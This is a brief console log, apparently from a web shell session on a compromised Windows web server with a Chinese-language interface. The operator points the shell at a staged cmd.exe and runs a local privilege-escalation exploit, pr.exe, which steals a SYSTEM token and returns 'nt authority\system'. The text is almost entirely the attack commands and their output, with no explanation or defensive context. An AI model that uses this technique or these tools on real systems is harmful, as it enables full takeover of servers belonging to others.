 [*] 基本信息 [ A:C:D:K: ]
d:\home\webhongyuan\wwwroot\> setp C:\wmpub\wmiislog\cmd.exe
设置终端路径为：C:\wmpub\wmiislog\cmd.exe
d:\home\webhongyuan\wwwroot\> cd C:\wmpub\wmiislog\
拒绝访问。
C:\wmpub\wmiislog\> pr.exe "whoami"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 7532
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:whoami
nt authority\system
C:\wmpub\wmiislog\>